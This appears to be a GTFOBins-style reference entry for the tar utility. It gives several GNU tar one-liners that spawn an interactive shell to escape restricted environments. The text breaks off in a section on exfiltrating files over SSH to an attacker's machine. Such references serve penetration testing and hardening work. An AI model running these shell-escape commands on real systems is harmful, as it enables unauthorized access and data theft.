 .. / tar
Star 4,387
Shell File upload File download File write File read Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
(b) This only works for GNU tar.
tar xf /dev/null -I '/bin/sh -c "sh <&2 1>&2"'
(c) This only works for GNU tar. It can be useful when only a limited command argument injection is available.
TF=$(mktemp)
echo '/bin/sh 0<&1' > "$TF"
tar cf "$TF.tar" "$TF"
tar xf "$TF.tar" --to-command sh
rm "$TF"*
File upload
It can exfiltrate files on the network.
This only works for GNU tar. Create tar archive and send it via SSH to a remote location. The attacker box must
have the rmt utility installed (it should be present by default in Debian-like distributions).